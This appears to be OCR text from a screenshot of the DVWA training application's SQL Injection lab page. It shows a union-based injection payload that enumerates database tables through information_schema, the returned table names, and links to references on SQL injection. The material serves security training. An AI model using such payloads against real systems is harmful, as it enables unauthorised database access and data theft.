 Vulnerability: SQL Injection :: D
不安全
d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27+union+select...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1' union select 1,group_ Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where
First name: 1
Surname: guestbook,users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/